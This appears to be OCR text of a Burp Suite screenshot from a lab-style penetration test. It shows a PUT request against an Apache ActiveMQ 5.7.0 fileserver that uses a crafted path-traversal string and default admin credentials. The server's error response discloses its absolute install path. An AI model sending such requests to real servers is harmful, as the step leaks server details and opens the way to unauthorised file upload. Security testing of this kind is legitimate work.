 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts NoPE Proxy
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.197.25:8161 ?
Request
Raw Params Headers Hex
PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1
Host: 192.168.197.25:8161
Authorization: Basic YWRtaW46YWRtaW4=
Content-Length: 4
test
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 /data/apache-activemq-5.7.0/webapps/fileserver/□/..□/.□/□ (No
such file or directory)
Content-Length: 0
Server: Jetty(7.6.7.v20120910)
? < + > Type a search term 0 matches
Done 153 bytes | 1,002 millis